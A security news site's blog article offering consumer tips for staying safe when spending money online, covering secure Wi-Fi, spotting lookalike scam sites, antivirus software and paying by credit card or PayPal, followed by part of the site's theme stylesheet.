			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>Are you following these tips to stay safe when spending money online?</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>July 24, 2020</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/seoindia/" title="Posts by Paul Hamilton‏" rel="author">Paul Hamilton‏</a></li>
										<li> <a href="https://www.hackercombat.com/are-you-following-these-tips-to-stay-safe-when-spending-money-online/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="1125" height="750" src="https://www.hackercombat.com/wp-content/uploads/antivirus-software-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="antivirus software 1" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/antivirus-software-1.jpg 1125w, https://www.hackercombat.com/wp-content/uploads/antivirus-software-1-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/antivirus-software-1-1024x683.jpg 1024w, https://www.hackercombat.com/wp-content/uploads/antivirus-software-1-768x512.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" /></div>				</div>


								<div class="the-content">

									 <p>The internet is a big place, and anything so large can have its pitfalls. Fear not though, there are methods that you can use to stay safe when spending any kind of money online. Check out our tips for how to stay safe when online shopping below.</p>
<h2>Use secure Wi-Fi</h2>
<p>Unsecure Wi-Fi can be incredibly easy to exploit, so make sure you are using a secure Wi-Fi connection when spending money online. For example, Wi-Fi offered in public spaces like coffee shops, shopping malls, and even <a href="https://www.hackercombat.com/hackers-exploit-free-hotel-wi-fi/">hotel Wi-Fi will likely be used by many people at once</a>, most likely won’t have a password, and is unlikely to be secure. Wait till you are at home before spending any money online.</p>
<h2>Make sure that you are on the correct website</h2>
<p>Scammers are incredibly tech-savvy in this day and age, and anyone can fall for their traps. Some scammers have taken to creating websites that look identical to the site of a big brand and will fool unsuspecting victims into entering their financial details. Often, they will change the website URL by only one or two letters, and you would only be able to tell by looking at the URL very closely. As a rule of thumb, checking that the website is the same one that is the top result for the brand name on a search engine can help to ensure that the website you are using is legitimate.</p>
<h2>Invest in anti-virus software</h2>
<p>Make sure that your computer is fully-protected by anti-virus software. When working correctly, anti-virus software will block access to any harmful websites and will also provide useful advice on any sites that could be a potential threat. There are free and paid-for anti-virus options, many of which are perfectly fine. Check out customer and journalistic reviews before choosing which software is best for you.</p>
<h2>Do your research</h2>
<p>It is imperative that you do your research before spending any kind of money online. In sectors where there is a huge amount of competition, think e-commerce, gambling, streaming, or anything else with a lot of popularity. It can be difficult to keep track of brands and make your choice, but an educated pick is your best option to avoid being scammed. That is where brand awareness plays a crucial part and there are now entire dedicated professional review teams to do that research for you. For example, if you need advice on playing fun slot games in online gaming sites, there are <a href="https://www.vegasslotsonline.com/online-gambling/" target="_blank" rel="noopener">many online gambling guides</a> laid out by industry’s experts to first get familiar with the basics and common mistakes. In fact, this method applies to any online product where you are considering to put your money &#8211; comprehensive guides can help ensure you feel comfortable before committing to entering your personal details. Even putting the company name into a search engine and using review sites to see what other people are saying about them can be extremely useful.</p>
<h2>Use PayPal or credit card</h2>
<p>If all else fails, your method of payment could save your bacon should any issues arise. Credit card companies will often refund money if they feel that a customer has been scammed, <a href="https://www.paypal.com/webapps/mpp/home" target="_blank" rel="noopener">as will online services like PayPal</a>. Paying by methods like these rather than a debit card can be an additional safety net for situations when the worst-case scenario arises.</p>
<p>It can seem daunting when reading about the tricks that scammers use, yet the tips mentioned will go a long way to ensuring that you are safe when spending any of your money online.</p>
				                      				                      								</div>
																																
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/3-digital-services-that-are-changing-finance-for-the-better/" title="prev post">3 Digital Services That are Changing Finance for the Better </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>July 23, 2020</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/how-to-remove-ransomware-virus-manually/" title="prev post">How to Remove Ransomware Virus Manually? </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>July 24, 2020</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/are-you-following-these-tips-to-stay-safe-when-spending-money-online/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19403' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"19403","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26
body_size: 7137
content:
/*  
Theme Name: Hotmagazine
Theme URI: http://qkthemes.net
Version: 2.4
Description: Created by <a href="http://qkthemes.net">QKThemes</a>
Author: <a href="http://qkthemes.net">qkthemes</a>
Author URI: <a href="http://qkthemes.net">qkthemes</a>
Tags: light, gray, white, custom-background, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
License: GNU General Public License
License URI: license.txt
Text Domain: hotmagazine

---------

DO NOT EDIT THIS FILE.
*/
body .vc_row{
    margin-left: 0px;
   margin-right: 0px;
}
.inner-megadropdown .vc_col-sm-12, .inner-megadropdown .vc_column_container>.vc_column-inner, .page-template-default .vc_column_container>.vc_column-inner{
  padding-left: 0px !important;
  padding-right: 0px !important;
}
iframe{
	border: none;
}
.blog-box{
	overflow: hidden;
}
.widget label{
	display: block;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{
  color: #333;
}
.sub-menu{
  display: none;
}
blockquote {
  padding: 20px;
  padding-left: 70px;
  background: #eeeeee;
  border: none;
  margin: 0 0 20px;
  position: relative;
}
ul.list-posts>li .post-content>a{
  display: inline-block;
}
blockquote:before {
  content: '\201C';
  position: absolute;
  top: 20px;
  left: 25px;
  font-size: 72px;
  color: #222222;
  font-family: georgia;
  line-height: 70px;
  font-weight: 700;
}
blockquote p {
  color: #222222;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 0;
  line-height: 24px;
  padding: 0 20px;
}
.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  /* many screen reader and browser combinations announce broken words as they would appear visually */
  word-wrap: normal !important;
}
.wp-caption, .wp-caption-text, .gallery-caption{text-align: center; font-style: italic;}
.bypostauthor{font-style: normal;}
.wp-caption{
margin: 0 0 20px 0;
padding-top: 4px;
max-width: 100%;
border: 1px solid #eee;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border-image: initial;
background-color: #f8f8f8;
text-align: center;
}
.sticky {
	border: 3px solid black;
	padding: 10px;
	background: #A2D9FD;
}	
select{
	max-width: 100%;
}
.alignright{
	float: right;
	margin-left: 20px;
	margin-bottom: 30px;
}
.alignleft{
	float: left;
	margin-right: 20px;
	margin-right: 30px;
}
.clear{
	clear: both;
}
.testimonial-section:after{
  display: block !important;
}
.aligncenter{
	float: none;
	margin: 30px;
}

img{
	max-width: 100%;
	height: auto;
}
#wp-calendar{
	width: 100%;
}
#wp-calendar th, #wp-calendar td{
	padding: 5px;
	text-align: center;
	border: 1px solid #dedede;
}
.widget {
	overflow: hidden;
}
.widget_recent_entries ul, .widget_recent_comments ul, .widget_archive ul, .widget_categories ul, .widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_nav_menu ul, .product-categories{
	    margin: 0;
		padding: 0;
}
.widget_recent_entries ul li, .widget_recent_comments ul li, .widget_archive ul li, .widget_categories ul li, .widget_meta ul li, .widget_pages ul li, .widget_rss ul li, .widget_nav_menu ul li, .product-categories li{
    display: block;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dotted #efefef;
}

.widget_recent_entries ul li a, .widget_recent_comments ul li a, .widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_rss ul li a, .widget_nav_menu ul li a, .product-categories li a{
	display: inline-block;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    color: #333333;
    font-size: 13px;
    
    font-weight: 700;
}
.widget_categories ul li span {
  display: inline-block;
  float: right;
  width: 30px;
  font-size: 11px;
  height: 20px;
  text-align: center;
  line-height: 18px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.widget_categories ul li:hover span {
  background: #f44336;
  color: #fff;
  border-color: #f44336;
}
.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{
color: #f44336;
}
.widget_nav_menu ul li{
  border-bottom: none;
  padding-bottom: 0px;

}
.widget_nav_menu .sub-menu li{
  padding-bottom: 0px;
}

.widget_archive ul li, .widget_categories ul li{
	text-align: right;
	overflow: hidden;
	  list-style: none;
  margin-bottom: 10px;
  padding: 0px;
  border-bottom: none;
}
.widget_archive ul li a, .widget_categories ul li a{
	float: left;
}
.tagcloud{
	overflow: hidden;
}
.tagcloud a{
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px !important;
  padding: 6px 9px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 3px;
}
/*.sidebar .tagcloud a{
  padding: 12px 18px;
}*/
.tagcloud  a:hover {
  border: 1px solid #333333;
  background: #333333;
  color: #ffffff;
}
.blog-section .blog-box .blog-post .single-post-tags li{
  display: inline-block;
  list-style: none;
}
.blog-section .blog-box .blog-post .single-post-tags li span{
  color: #333;
  font-weight: 700;
  display: inline-block;
  margin-right: 5px;
}
.single-post-tags{
  padding: 0px !important;
}
input[type="email"], input[type="text"] {
    display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
input[type="email"]:focus {
    border: 1px solid #b1b1b1;
}
.mc4wp-form input[type="submit"]{
    width: 100% !important;
    text-align: center;
    background: #222222;
    font-size: 13px;
    color: #ffffff;
    
    font-weight: 700;
    text-transform: uppercase;
